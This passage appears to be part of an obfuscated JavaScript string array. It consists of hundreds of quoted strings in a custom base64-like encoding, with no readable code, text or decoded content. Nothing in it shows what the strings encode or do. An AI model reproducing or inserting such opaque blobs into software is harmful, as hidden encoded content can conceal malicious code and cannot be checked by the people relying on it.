n','A3jtAwD3zurznvLtD25jmfjSu1nJCeSWB29nsgD4wvrz','tNjxBwXnyKDsvfz5y3nkm2XuyxPonfLQzgTtsevUtenK','zeHkneP5A3jtAwD3zurwBe1PD25uvMXrsvnJCeSWB29n','s1yXqNbkExDUvJffnwrSyZnpr2rytKvZBKXdzhPJwfjQ','sJfKu2nhtKXpr3rHuLrgmuP5D25wELPlwKvSme9etLHv','v1zKuwfREfHvBMTUtenKELngwMPvmu5YttnkweP5D25A','BLyWotbArLzHyuDsu2veqw5mq2r3y1DAu1jisKHkExDU','mLrdy3blmg9VtuHNm1LxwxnkmezOvKnvBKTtDeTlrei0','z3LAALfZsJnKBK9itw5lu3rls0rcne4Yrtnmq2rTuvHS','ne5xrtbmq2rZtJnOsKP5A3jtAwD3zurrmLPPD25pq2Hm','u2nZsJj3ngiZAfHoALi0wJfJBKXdzdbrmNrzvNPwyvKW','vLjnA0vUs1n0s0TeqJroBuKWtenKnLzfqKzkEwTYu2LN','rfLZsJjAB1nhng5lvJa5u2LND2veuMPzExDUvezkB2f5','mfPQz3nkmfPYyKHbBKTtDeTlrei0tNPKAuXdzdzwrujg','z1vTvM5swgH3s0DsyLztz3DLrfeYwxL3BMnhvJvIu2nW','A3jtAwD3zurnne1PD25IvZL2vgLJCeSWB29nsgD6wM1z','qJrov1L3tenKDa','C0OZCdbJBMDUs1n0s0TeqJrorgXTtenKA1rvqwPkEwTY','ELzmvJa4D1rPy3nkm1P0yJbgwe5RCgTtmgXOsNL3BLyW','swXovMTUs1n0s0TeqJror0u0tenKyuPuqJjkEwTYu2LN','u0TPy3blmg9VtuHNm05ez3nkmxbLwfvfBKTtDeTlrei0','ALCWB29nsgCZtw1jC0OZCfvrrvvUs1yWovnPz3DLrePP','mduWwtffngeWEhbJu2nZsJjjEvjTtLnpr3qZwKzJBKXd','C2uZmhbmsee5yM1wm0LgsMXAmfy0y0nOA1CXy29nsgD6','turNC0OZCdbJBMDUs1n0s0TeqJrnALeXtenJEvDgtMjk','mujSsNL3BLKWDfrwvMrstJjssvz5y3nkm1jkyuDoue9h','ytj0wfvfEhDwEMmWwKzJm05uzfHowfPsvJfktfDdy3nk','vfvZsJjAC04Yuw5lu3rls0rcne5hvMTmq2qZwNPOEKP5','vM9kEwTYu2LND2vevMXpu3DUuLnWDfj5y3blmg9VtuHN','wtaXrgf5ounwEwnZsJnRngiYEfHvBxHQvvrODMnty3nk','yJfowe5wuMXkExDUvJffELKWDhrImwrUyLD0C0P5D25I','BdDKseO1ztnAAgnPqMPqwejOy25oBfnxntblrwTVtuHN','sZbVB01iz3HAvevZsJjstLfdtw5lu3rls0rcne5xstnm','mg9VtuHNEe9uA3nkmdHQyKrrBKTtDeTlrei0tLrsAeXd','sNPvCgnPuw5lu3rls0rcne5hwxPmq2r3tKHwB0P5A3jt','yZfKq1PguLHkExDUuLCXDMeXyZjrBvjnu2TnBKXdzdrp','muXdzhDAwgX0sNLRCKOYtMXkmtbVywL3BKP5A3nHEwS3','BKTtDeTlrei0twPoBeXdzgTpvgHusNLRCLnPz3DLrgn3','B01izZjovgnZsNPbCvmZy25lu3rls0rcne16wtbmq2r0','zdfIvZLgvNPAte1wzfjLu2nZsJnOngrRDfHvrZfZsNL3','r1PgsxLLu2nZsJnkrgeZCezzvNbRvfHfBKXdzdvrmNrY','DvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j5DhDpmZbZ','sNLRCLnPz3DLrfK0wLn3BLjerKXtAwnWsZbVB01iz3HA','EtLQvdjAr1PgsNHkExDUywToCMrxntnvBvjwvNLJC0OY','vxnkmezOvKnvBKTtDeTlrei0twPjEeXdzezlBtfisNLR','vJa5EeP5D25LBtfYyuzJmfnTtLzIv3rksNL3BLfwtNzL','wfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPkzeXgC3DL','wJi5Dgf6uw5mq2rVyLD0mfPyAenArtvisNL3BMmXCeDz','zfHvrNbQu0zoCMfxuMLJu2nZsJjSDgeWEfHovwHsvNPJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','B01izZnoAMnZsJjAB1nhng5lu3rls0rcne1uwtrmq2rT','tNjsvMmXvxLJC0OYourIEKzytJjgsfPyrw5mq2ryvda1','sNL3BMmWy3PzmujeytfWrfLty3nkm2HizeDotLeYDfPr','qJrnEMD3tenKtvvTAhjkEwTYu2LND2verMXpq3DUyvnf','C0OZvKrHmfzyvvrKALiYrNHkExDUyvrknvLwzffAr1jl','y25mq2r6ww5sAG','s0rcne5TuM1mq2nSwgLwrKP5A3jtAwD3zurrmu9tD25l','odfwELuWsNL3BLfvCe1IrMmXyKDou1Lty3nkmfP0yJfA','zejzvLfSsNLRCG','uM9Hwe5IsJbsufnTsKrIAwrKv3Pcne1wmdzmuZeWyuDS','AwD3zurwBfL5D25ABLzOzenJCeXhtMjtAwD3zuroAe5d','r1z6wNrkExDUvJa4DLPfzfrIm3byvw1OA1zvy25mq2ry','BKTtDeTlrei0ttjsAuXdy3LvA05osNLRCLnPz3DLre5T','y0n4EeXitxnKu3GYteHNCe8Zmhnzmxrls0rcne5ey3Lm','uxLoExDUwMTgnwfdy3blmg9VtuHNme1erxnkm3aWy25N','twPnC0P6tJnrme1Us1n0s0TeqJrnmK0ZtenJEMqWtKrk','vNPvD0P5D25LrMHytuDwrgiYB25mq2qZyLD0uvz6uNDz','tw5mq2r4zuvswfyWouHAAwnZsJfKu1fTtLDrmNqXzhPn','uMvNrxHW','BMfPBdzyAwnWsZbVB01izZnor0vZsNPkwvuXC25lu3rl','EwTYu2LND2vevtnzExDUtLzfEvfty3blmg9VtuHNmfLQ','AMrhBhzIAwGYteHVCguZwMHJAujqufv3n2nTvJbKweP1','Bu1tD25oBLjtsMLJCeSWB29nsgCWt1DjC0P6tJnrme1U','C0OYwKjLv2DUs1n0s0TeqJroALL5tenKyuPuqJjkEwTY','tenKrwnTuMPvAMHYvfHsweP5D25sBLzhwtbWm2fhuLfJ','mg9ArNrws0rcne5etxLmq2rov1zbAeP5Bgrlr1jIvLnN','s0rcne1xtMPmq2rRt1rOveP5A3jtAwD3zurfmK9tD25y','teHgyLrdz3DLreuXtvn3BLLwmvHuq2nWwfqXA1CWD29n','qtDMu3HQvZbVB01iz3HoALfZsJa4AMjeuw5lvJa5wM5w','zfvoDwnty3nkmKzQy2T4wfvSqtjkExDUutjkA1PfAhrH','mdLKvZvRwLDACgjTvMTlwhrWwMLOzK1izZfnALK1tLrz','z3PnAKvZsNLorq','q01UB25lu3rls0rcne1xvxLmq2rTuvHSB0P5A3jtAwD3','ExDUvNPAr1PfAhPIvLjyvvDRBKXdzdrJBLjQvMPOCLiW','zdfJmMrhtKHwEwnZsJngrgiZvLHomMHRvLHnD0P5D25L','sKnzmgX0yti1B1j5y3nkmePOtKDkr016uw5mq2rhutj0','sNL3BLz6vK9ArLjAtKrOwfqYA25mq2rQuti5tLz6wJbA','mMHisNL3BMeXtNjxBuv5v21ssvLty3nkmfzRyKDst2jx','vuyWsJeWB2r5BgvIBhnVyMX0mfHtDhvxmJLKs1nvD2ve','AvLxD3nJmxrus0rcne1xsMTmq2rsvunWzeP5BgrlvdLU','AxDUvfzSuuLty3blmg9VtuHNELLusxnkm3bvuuvvBKTt','zg1gEuLgohDLrfv5tMPRmu5QAgPqvNnUvNPsu1KWB3Ln','mJf2yJa0BKTtDeTlrei0tM1fnuXdze5pvwXjsNLRCLnP','wMLOEeTyDdjzweLNzfqXEfCWC29nsgD6tuDjC0OXsNPo','rgm1tNL3BK9dAeXHq2nWsZbVB01iz3PzALfZsNLwzuPv','zgPrmJLTvNPKuwrxwKHkExDUzfvOr1KXuLrHmuPytJbJ','vuHOALvurJzArMmZvxLJC0OWuJrtrtuWttbZBKXdzgXK','yuHwq1PgvMHkExDUyLzoCMmYzdfvBvjpvNLJC0OWwNPu','ELKWy25mq2rytLm5ALuWtNztA0zeytbnBKXdzgHIvZGX','CgnPuw5lu3rls0rcne5erM1mq2rgs20XseP5A3jtAwD3','sgHQvLCXDLvRuKHkExDUy0zJEfvvuKHJu2nZsJfKugfT','rxPxBu5jvti5rLz6zgXkExDUwvCXDMqXyZnHvMXVy1nJ','nw9ArKe0yJbsD1j5y3nkmNreyJncwe5ivLPIwevUtenK','ne5hrxHmq2r3wLHSDeP5A3jtAwD3zurwBfPdD25LBLj5','mu9dD25Irgq0u1nJCeSWB29nsgD4wvDfC0P6vLjnA0vU','AhPpr3qZwtnfBKXdzhLvmNrovNPvELKXutrHmJbUtenK','zgHyvMrnsNLRCeT5zhDkmtbVuKz0vuTeqJrnBvPStenJ','u0nKzeTiuM9Hwe5IsJjoDgmXsLPrEwrKs1r0ouXhBgjk','tNztvMmYutjKwfvuz25mq2qWv0vkALreAhjvme5isNL3','vNPwBeP5D25LvK52vKzKueWYtLnIvZK0sNL3BMfUzhbx','tvn3BK5tBhLkq2nWsZbVB01izZbov0LZsJfkEK5RD25l','wM1Lr1jouNLJC0OYsMXJvgHyvw1sA1vgy25mq2ryvuvA','vNPwt1KXvMHkExDUvJfcDu0Xzfbur2Hyvda4BKXdzeDI','A3jtAwD3zurvmG','BLjtChrsEwnWsZbVB01iz3LzALvZsJjAqMvxz25lu3rl','rei0tLrNEKXdzhHHBMr5sNLRCLnPz3DLrfv5wwL3BMvS','EgTwsez0vezKu2vty3nkmwrqu0zwwfvUwNvwmuzSsNL3','tLzKufzTuLrJu2nZsJnAmfv6vNLKwevUtenKnfuYDdzz','CdrIv3rRsNL3BLz6uKnzmgC0yJjWwe5QrLDkExDUuvzO','rei0twPwBuXdzeTrBeLXsNLRCLnPz3DLrfPTwxL3BLHw','A1CWmg9nsgD6wvrfC0P6vxbJAvfUs1yWB2rPEdzlvhq5','CLnPz3DLrfzTtKn3BMjezdrtu2nWsZbVB01izZbpveLZ','qJroAKv3tenKru1vDeTkEwTYu2LND2veyZfzu3DUvw5n','DLKWAgXovtvytKrbBKXdzdrAsePrvNPKu1KWzeHkExDU','vezvzvzKue9hsw5mq2rytLzsELz6uLnzmgXeytbZBKXd','rJnkEwTYu2LNDW','s1n0s0TeqJrnBuv6tenKAfHwze1kEwTYu2LND2vevtrn','yuvJBKXdzhvxr0KXvJfcmK5Py3nkmfz0yxL0wfqYEgPt','rMmYyLn0wfqYmg5mq2ryvdj4ALnftNzvwejuytj3BKXd','tuHNmLLQy3nkEvjtwvHJBKTtDeTlrei0twPsAKXdzdnA','z3PzvgDZsJaXwLvdrw5lu3rls0rcne5QtxHmq2rhytj4','zdngr1KWourHEMHytKCWBKXdzfHvrxn4uKHOs1KXuNHk','ytfowfvgCgPwA2qXsNL3BMmXAfHnruPuytfbBKXdzfHo','y25mq2rYwKDACwvhrNHkExDUzdfKEveXyZfKr05suNLJ','s0TeqJrorfzOtenKyvHSmujkEwTYu2LND2vewM1Au3DU','tuHNm1LQA3nkmuzrs2WWBKTtDeTlrei0tMPJnuXdzgrv','rgeWsNPtvNbRvLvJBKXdzeDtAMHZzvDKAeP5D25AvZfY','A1vUrNHkExDUuKDkwe1izeXnq2nZsJbkDgiYEfHoru5g','BMrfB3PzmgC0ytiXmwnty3nkmfjjvJi1rvn6qw5mq2qY','zfDgmeP5A3jtAwD3zurzEvPPD25su3b0uNLJCeSWB29n','uNLJC0OXyZfvBu5ovti5C1z6zeLwq2nZsJi5sfPREent','meP5D25Ar2H3wtbWrgeXCgTwEwnZsJfKuvrTtK5Iv3qZ','CLfxmhHwBvjry1nJC0OXzfnwBvjiuti5BwjSy3DkExDU','EfnHr3nUs1n0s0TeqJroBuv6tenJALjhvKPkEwTYu2LN','sZbVB01izZjnBu1ZsNPkwvuXC25lu3rls0rcne5QsxHm','DdLKBuz5suDRC2fPEhjmr3DZyLqXDvPyy2DvBvzUuLHO','AKfZsNPkq01UB25lu3rls0rcne5TvxDmq2nQuKDwsKP5','sNLRCLnPz3DLreu0wLn3BMneuJfHq2nWsZbVB01izZjA','A3jtAwD3zurjna','EKvUs1n0s0TeqJrov1jOtenJALjhvKPkEwTYu2LND2ve','CeSWB29nsgCXtvrRC0OWEfnHr3nUs1n0s0TeqJrnAKeW','zuroAK9tD25tBhbtsKnJCeSWB29nsgD4wKrjC0P5Bdvu','s0rcne5httbmq2rPsLrwwKP5A3jtAwD3zurvD01PD25L','zwT0muP5D25wmuy0wtbRngiYzhjvmNqYsNL3BMnxmxzo','zfHovtvQvvzoDG','z3DLre5Pt1n3BMjxoxzuAwnWwfn4EfCWD29nsgCXtNPr','we5vuxDkExDUuvHOtwviAdjsEwnZsJnAswfhtLrvmNrU','mwrtvM1sufj6tMTuBwr0sNL3BLyWouLKvMrqy2XwwfvT','yJi5t0P5A3jtAwD3zurvnu1dD25vBK0YvenJCeSWB29n','BKPAuNLJC0OYsKrIm1jytMXkA1ryvNbkExDUuvvoCLzS','mwrtzeDovvPQBeHwEMrusNL3BMvvBeHovZa0yJfrBKXd','BuvUtenKrMmYuMPtmu5YwvHkAeP5D25Aru52uJfJm1ne','sevUtenKwfqXqJbwEMruv1zKufz5y3nkmJfRuKuXqMnw','DfrkExDUyLDKtW','mg9VtuHNEK16rxnkEMDVuZjNBKTtDeTlrei0tKDwBeXd','rvvUs1n0s0TeqJrnEKe0tenJA1vTrJnkEwTYu2LND2ve','CvHty3blmg9VtuHNEvLQqxnkEK4ZutbnBKTtDeTlrei0','sNLRCLnPz3DLrfzStKn3BMjxoxzuAwnWsZbVB01iz3Pp','u0rOCLnSyZjzu2nZsJbsvgf6wLHvv1jQvw1nD0P5D25s','sgD4tKrjC0OYrMrwmhDUs1n0s0TeqJrnv1eYtenJA1vT','EvL6y3nkm3bvuuvvBKTtDeTlrei0tw1sA0XdzeTrBeLX','uwLJC0OYuJnKr05uyLD0vwjfy25mq2qYvJjvDMnuqNHk','ue9hsw5mq2ryvvrKA1qXtNzsmwrruM1stLj5y3nkm2rz','sMXmq2r4yw5KEuP5A3jtAwD3zurwBu15D25nq3bmzhLJ','mg9VtuHNme5urxnkEMDVuZjNBKTtDeTlrei0tKDzmuXd','B1H6qJroveKYt1rvmK9huxbxEwrhy2XSsLzvD25yu2DW','uKrLrxHOsNL3BG','BLj5zunJCeSWB29nsgD6tuDzC0OYB3bLBdrUs1n0s0Te','u2nWsZbVB01iz3Ppr1LZsNPkwvuXC25lu3rls0rcne1u','vgXStenKueKYDZbkEwTYu2LND2vevxLou3DUzw5sEwvd','mK5QtxnkmhbdvwLVBKTwmdLtAwD3zurzEK15D25zAvuX','B29nsgD5wKDfCW','BKXdzfHor3HQuZfoDLrTDe5wEwnZsJjKmMvhtKHIvZLx','u2LND2vey3DAq3DUtwXOvfD5y3blmg9VtuHNELLuvxnk','zgfArwHzu3LJC0OZBeLsru5ytJnsALmZrw5mq2rfy1m5','ne5TtMrlu3DOsvHfBuPTuMjxq2D3zurjmu5PD25pq2Hm','D25yvKPYtvnJCeSWB29nsgD6wKrbC0P6sLLvmxnUs1n0','q2q1t0D0vfyWoxLxr1j4sNL3BMrgChbnsez0ytfzBKXd','tNPJEuXdy3DlA3qZsNLRCLnPz3DLrePQwLn3BMfPBdzy','uMXtu2nWsZbVB01izZjnmLvZsNPom1eWtw5lu3rls0rc','mg9VtuHNm05uvxnkmKzKvJb3BKTtDeTlrei0txPwAKXd','mvvusKjkEwXKs1r0EvPyuJfJBtrOu0z0vuTeqJrnBvv4','sK9zmuPeyJnvBKXdzfHvrtvQvLvoCLnxtMTKu2nZsJfK','mMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OX','DeTlrei0tM1fEuXdzgLkvfzAsNLRCLnPz3DLreL6wML3','BvjwwvnJC0OWwKHrBu5qutj0swvTrw5mq2q0vtjZD1jS','vKy1wtfnBKXdzhPvmNr5vNPsB1KWDfrHm0LUtenKr1Lw','D2vevtnAu3DUwKrRnfv5y3blmg9VtuHNELPxwxnkEu5f','mJf2yJj4mK1dy3nkmezuytbWDMjxouLJBKvUtenKrwqX','vJfgnfKWodrImJfZutj0AuP5D25Lveu1uwXKuwjvng5m','wM9trZrUs1n0sW','twTJBKXdzfHvA1PQvxPctvmXyZfpq2nZsJbgwu0YtLbI','sNL3BLKYsLvIm2rAuxLJC0OYnw1nmLjmuti5rgnirw5m','ELy0wtbSDgiXAeDIv3rjsNL3BLyXqLHpwg80ytb4CLLt','EwnWsZbVB01izZfov0vZsJjgzfyWD25lu3rls0rcne5u','zfHvAtLRuJnkv1PfnwXzu2nZsJfKuwrUrLHomhmWvJfc','tMPvC0OWEfnHr3nUs1n0s0TeqJrnBu5OtenKDePRnxLk','Eu5ey3nkmff4uZbVBKTtDeTlrei0tM1sAKXdze1vBwHY','vMWXsNL3BLfTsLrzA1PeyxK4BKXdzfHosgHQvurODLvy','ndmYnJi0tNfqtgj1','ne5ustnmq2nQuKDwsKP5A3jtAwD3zurJmK5dD25yvKPY','rwHOsNL3BLeXtNjAmwrqu21ougmYA25mq2rQyLDZmvz6','sNL3BMeYmxzAvMmXutjwDwnty3nkmwrqu21osvrTwJzw','s0TeqJroELf3tenJALjhvKPkEwTYu2LND2vestbAu3DU','BhbtsKnJCeSWB29nsgCYtwPnC0OWCgfvAvfUs1n0s0Te','verOCLzUwMHkExDUzeDkufzRvtrHmw9UtenKwfvQrK1w','AwHMtuHNmu1QwtvovfK0wKzZBLzyBeHHrtvssJeWovbu','vJbVwNL4EeXeqJrpq3HItuHNm0XeqJroBvzKtezZD2ve','otrArK50yJfcwfvRsMTvwevUwfr0BwrxnwPKr2X2yMLc','EhHJBePRvKzJBKXdzdbushbHvJfjmfPty3nkmwmWttjo','wfjytLvJBKXdzfHvve5QvM0XCLqYAdbtEwnZsJjJngiY','D25nm2reuxLJCeSWB29nsgCXt1rfC0P5uLnzwgnUs1n0','DfbwELPqsNL3BG','BLnvsLnuq2nWsZbVB01izZbprffZsNLsu1Lyy25lu3rl','sw9Hu2nWsZbVB01izZnpvfvZsJjrnu9gtw5lu3rls0rc','DMeXyZfJvNbYvNLJC0OWuKrIEMHytKu5DLyXqtbkExDU','tuHNEu5erxnkmfvXyLvJBKTtDeTlrei0tM1zmuXdyZrl','nwPtwevUtenKnG','vMHzAxDUuM10C2ndy3blEwrKsNL4ALCWB29nsgCXwLrz','DgiYEgPAv0vUtenKwfvwCgTuA052zgXKu1jTuLjsEwnZ','DeTlrei0tMPnna','u3DUy0Dwnwjty3blmg9VtuHNme56A3nkmM9WzwW0BKTt','A1rhrw5mq2qWv1rcC1jftNjtu2nZsJfJmvDTtLfIvZLR','wLrHm1OWveHRBKXdzhHtBLjQvezoCMvirNHkExDUzhPO','uxzzmuPeyJnsC1OYA25mq2rOuti5m1z6uKHvv2HisNL3','q3DUyvnfmwjPy3blmg9VtuHNEvLTrxnkmuzrs2WWBKTt','r2HQvLrOCMfxwNHkExDUzeCXCLnwyZnnmK5vvtjZEKP5','q3DUuM10C2ndy3blmg9VtuHNEe9eqxnkEK4ZutbnBKTt','v1POtenJA1vTrJnkEwTYu2LND2vetxDoAxDUtM5su0PP','EwnZsJjovgeZrLHoELzvvNPwBeP5D25wEMrtwta4ngiW','mwrtuxLJC0OYmxrImNrytMTOwwiZrw5mq2rcyLDZmLz6','q2rczezotfjxvLrkExDUvJfgvfKWrKrHmNrYuNLJC0OY','DeTlrei0tNPKBuXdzeTxBeLRsNLRCLnPz3DLrgn6wxL3','vwr6vNnwELy1sNL3BLPRmu9zmvzuyJaXwe4Yrw5mq2r0','v1yXsK9ArtLOsNL3BLjQAhjtr0u0yJbsr1Lty3nkmwmX','yuDouLeYoxfwELzvtMLJC0OXzfjvBvjiuti5mvyXsKnA','v2LJC0OZCfPuEMrYuti4mKP5D25AsfOWwtb0DgiWovHo','ytbAwfvhCeXzwevUtenKBwrgAhnKmxbSsNL3BLfxsK1v','A3jtAwD3zurvmK9dD25ovKv5uvnJCeSWB29nsgCXwxPR','sJfkEK5RD25lu3rls0rcne5Trtjmq2rTyuvODuP5A3jt','u1vku1rdy3blmg9VtuHNmK5TwxnkEKPdtw5VBKTtDeTl','tuHNEu5Trxnkmda1u1vNBKTtDeTlrei0tMPjEuXdzgrv','wLHnr0POsNL3BMvftNzAmwrqttjovvuYoujkExDUvNPs','utj0ywmXy25mq2r0yLC5sLz6uNnArLv5vNLJC0OXzffJ','zurJC01izZnorJbZv3Pcne15D3DLrfeXwfn4yK1iz3Lm','z3DLreu1wwL3BMqYyZrJEwnWsZbVB01iz3LoAKvZsJbv','u1PfnxHkExDUzvDgC1KWnxrHmfzgy1nJC0OXzfjJr05q','yunJCfHtAg5msevZtuHNmeXgC3DLre1ZtuHNmK5Smhnx','u3rls0rcne16AgTmq2qZtwLOCeP5A3jtAwD3zurzmu5t','zhfvmJL0vNPAtW','tLzkA1zyrNHkExDUzfzoCK9wzfbJv1PgvJnAtvz6zdrA','wM5wDvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j6mdLq','BLPSsMPwru52yMXJmLLty3nkmfu0yJngwfvfsMPvmu52','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','uxLmq2rluwXjCuP5A3jtAwD3zursAe15D25vvKfXwfnJ','z3Lpv1fZsJbrEa','D2vesMXAu3DUy1DWm2nPy3blmg9VtuHNme1eqxnkmda1','B01izZbnr0vZsNPwuK1Rrw5lu3rls0rcne0Ywtrmq2rc','tuHNme1QwxnkmhbHvwLrBKTtDeTlrei0tM1sBeXdzeTx','rtfbsxLJCeSWB29nsgCXwMPRC0P6vxbJAvfUs1n0s0Te','mwr5sZnOELz5y3nkmwrru0rwwfvwqLjwmuK0sNL3BMnR','CLnPz3DLrff5t0n3BK1RsxLLAwnWsZbVB01iz3LnBvvZ','vxHzExDUuvDgvuPty3blmg9VtuHNm09xwxnkELvWy2Lr','sK9zmdv0ytb0CLDRog5mq2rTu21zELjRz3DkExDUvJa5','DhDpmZbZwtf0sW','z3DLreL5txL3BK5wrxLru2nWsZbVB01iz3Por1LZsJfk','BvfZsJfVBe1iww5lu3rls0rcne5xttbmq2q2zeHkneP5','ttbIA052v1nJC0OXzfntmNrctwK5ALvxrw5mq2r1txPo','y1rbBKXdzgLrmJLOvNPvDLPfze9sEwnZsJnfngj6rLHv','ExDUyZnnne0ZCerHm1fUtenKCLnfEfvLr1jOsNL3BMvg','v1LZsJbACMjiqw5lu3rls0rcne1uzZvmq2n5uwPknKP5','sJjgzfyWD25lu3rls0rcne56uMLmq2rTuvHSB0P5A3jt','sNLSzfbxwJfIBu4WyvC5DuThohbLm0PSzeHwEwjPqNzl','tKXpr3n2uwXJBG','CLnPz3DLre5RtLn3BK5tBhLkq2nWsZbVB01iz3PAvfLZ','s1n0s0TeqJroBu0YtenJEvfQsJzkEwTYu2LND2vewxDp','u3LJC0OWvNrIm0PytKvKvLyXsLbkExDUyvHknLiZtNLp','vdbUweHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHi','D25JBuPhwtfgvgeZsJfzu2nZsJnvngeWuM1vmJL3zuvJ','mKvZsNPvCgnPuw5lu3rls0rcne5xsxHmq2rRvfvbAKP5','q2rVu2PwugnTuKHkExDUvJfbELPfDerIm05Zu1DfBKXd','DeTlrei0tvrSBuXdzhflwhbLsNLRCLnPz3DLrfzTwKn3','sNLRCLnPz3DLrgmXwxL3BK9dAeXHq2nWsZbVB01izZfz','sgD6tMPJC0OXB2XnsfLUs1n0s0TeqJrnEMXQtenKueKY','wK9zmhbmtJjsu2nty3nkme5QyuDouLeYC3PrmKvUtenK','u21svwjxohjwmuzpwKv4seP5D25Jvu5YuJjNngiWsNHz','wgXquNLJCeSWB29nsgCYtw1rC0OZy3Llr2TUs1n0s0Te','vdbOvfyWovnzmujmvNLJC0OYzgfpwfjdzevZBKXdzfHv','vJfgD1PfmuLwBvjltuu4BKXdzhzzvezSzvzKnuP5D25w','vNLJC0OXyZnIA3HytLm5ALvStNjwu2nZsJj4DgiYAfHv','CfPKr05pvtj0sLz6vtrkExDUuwTSB1KWmvrHmMrytNPb','txL3BMqYyZrJEwnWsZbVB01iz3LAAMDZsJjAmvLyuw5l','mwrtv21svfngCgTsm1OXsNL3BLyXqM9zmgXuyJfoD2jx','vZL1s0C4C2ndBdDJBvyWzfHkDuLhotHMsee3zLn4ALCW','qMHrmJLdzevJBKXdzdjLrLe0vJfkmvfty3nkme5uytjw','Bgrty1nJC0OYtJfAr1jluti4DMjgy25mq2rQt0C4D1z6','BLDSnwrru2nWsZbVB01izZfnr0LZsJjjBe5wA25lu3rl','EwTYu2LND2vetM1nq3DUzw5sEwvdy3blmg9VtuHNmu16','B29nsgCYtvDfC0OWBenvA3DUs1n0s0TeqJroALeXtenJ','ode1BxzPrg5A','yJjgEfeYDdrkExDUuLDnm1KXrLrHmKy2uNLJC0OZtMTx','BMnhvJvIu2nWsZbVB01izZbnrgDZsJaWnvnvz25lu3rl','AwD3zurjm1LPD25xAvv3zgLJCeSWB29nsgD6tKrbC0OY','y0Dwnwjty3blmvLVtuHNm01Twxnkm2n5s0DRBKTwmg9n','ytbgAMmYmg5mq2ryvdi1C1z6zdvnrMmYtunJC0OZsMPv','DeTlrei0tKDsA0Xdy3LvA05osNLRCLnPz3DLrfu0twL3','u3rls0rcne5httrmq2mXs1HjA0P5A3jtAwD3zurwAfLt','qJrArxb0yNPOBfDfy25mq2ryvurKALqYmxjuvZfktKnJ','D25yu2HQteDjCeXgohDLrfv5tMPRmu5QAgTxEwr4yw1W','BLHtz3bxmvvVtuHNmK9xuxnkmhbHvwLrBKTwmg9kEwnW','sxPmq2rnvw1OCKP5A3jtAwD3zurJmu9dD25HAwW2wgLJ','CvL6qNrkExDUzgTWAuWXyZjnmK5xuNLJC0OZqxHsmhHy','sNLorvPvA25lu3rls0rcne16AgXmq2rKvw1ZEeP5A3jt','t0C4ELz6zeTArxrQzvnJC0OYwMTpvu4ZvJbJBKXdzhrx','tMjkmfjqu21krgjPzgrxEKi0tuyWCe8ZmhnIBvyZsuDR','mxzImdrUs1n0s0TeqJroELKXtenJCgvvouHkEwTYu2LN','zurzme1tD25nBePevfnJCeT5AeTlrei0tNPNEuXdzgHy','tKDvnuXdzevnvxrlsNLRCLnPz3DLrgmYwwL3BMqYyZrJ','u2nZsJnkEvjTtKXrmNqWzuHfBKXdzeDKEMrQvdjvm1Pg','B2j5EhDmsevZy3L4muXiwxnLq2W3y21wmgrysNvjrZHV','muPTy3LJC0OXyZfuBvjku1rsEfyWodrkExDUzw5rmfPf','AKXdzgTnBvPfsNLRCLnPz3DLrfPQtLn3BLnSCfnkq2nW','u2fhC25lu3rls0rcne5ezgPmq2rkuwXktuP5A3jtAwD3','EKLVyvnJCeSWB29nsgCXturnC0OZqtbKv2DUs1n0s0Te','sLyYA25mq2ryvdnsA1mWtNznvMrrvg1ssgnty3nkmNHe','AMfhrNLrmJLRwLvgmeOXmg9Ku2XIsJnsDLuZuNLHvZvU','BhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHgufHo','q2rTuti5A1z6uJbArLjptKnJC0OXzffuBu5vyLD0CMqZ','BMvvCgHnBMD4zfnJC0OYBfrImMrytMS5mweZrw5mq2ry','s0rcne1uvtjmq2r0sMS1EuP5A3jtAwD3zurjnu5PD25j','ndK0mZrpBersvhe','Egjty3nkmezQwKDovK9hDdrsA2nUtenKru9hou9wELzl','sNL3BLfytLbur1P0yNPjBKXdzgLuBe5pvJfcr1PgtMHk','yLnJCeSWB29nsgD6tuDrC0OXsNPoA3DUs1n0s0TeqJro','CgrkEwTYu2LND2verM1zAxDUwM13m1Pdy3blmg9VtuHN','sKXzwevUtenKAgnUwxLwmujvwvnJC0OZCerImMXyvdj4','wKvKEu9dy3nkmwrtt0D4rgqXsMPsmgnUtenKwfr6tMTv','q2nZsJbvELnTtKLnmfPRu21fBKXdzfHvr3HQvgPODLrT','q2rZtJnOsKP5A3jtAwD3zurjne1tD25uEu5ZtKnJCeSW','wgryvwTsDfyXqMXkExDUvNPKvvPwyZjsBu5tyLD0sKP5','mJi0nJm3shnMshrV','q2qZwNPOEKP5A3jtAwD3zurgAvLtD25oBLjtsMLJCeSW','u2nZsJfKuLqXtJjpr3r0ywXJBKXdzfHvruPQuNPODMeY','q2nWsZbVB01izZjzAKLZsJjstLfdtw5lu3rls0rcne5u','zgHrmNrWyvDAnfPgqMHkExDUvNPrDLKWCZrImuzXttnv','yLD0EfPvBfDzmhHisNL3BMrxuNfHrMmWvw1otwnty3nk','zurnme9tD25pq2HmyunJCeSWB29nsgCXwKrrC0OXmvnH','u1DTuLnprZLQyKzOnuP5D25wmuOYttfKu2fRzfHumKvU','DeTlrei0tKrNmKXdy3bLvtLisNLRCLnPz3DLrgrPtLn3','mLPczvDNBKTtDeTlrei0tLDoAKXdzgTpvgHusNLRCLnP','zfHvBfjYvNPKufeXzfjLu2nZsJfKuwnTAfHom2XovJfc','me5Quxnkmw9StuHzBKTtDeTlrei0txPAAKXdzhHHBMr5','vxPzBKXdzenIv3rivNPvm1KWDerHmfvUtenKmLLTwKvw','tLrnC0OWCenvAw9Us1n0s0TeqJrnvfjQtenKqLLwuwXk','BvjmvNLJC0OZAe1xr1jyvuCXs0P5D25wmueXvMXKu01v','mvzTtK1HrtvRuJbJBKXdzhznv3HQu0zoCLDTsLHkExDU','tuzowfvirw5mq2r3y1HWmLyXsK1zu2nZsJnKDgf6vLHv','rLHvvZv1vJfcreP5D25IA2rfv2TsEMjty3nkmJLTzuDo','C0P6vxbJAvfUs1n0s0TeqJrnvfL5tenKrKTTmuHkEwTY','CeSWB29nsgCYtLDvC0OWrMHwq1vUs1n0s0TeqJrorev4','AeLIAwnWsZbVB01izZbomKLZsJnbmgrxz25lu3rls0rc','mg9VtuHNmu9xuxnkELzstwTf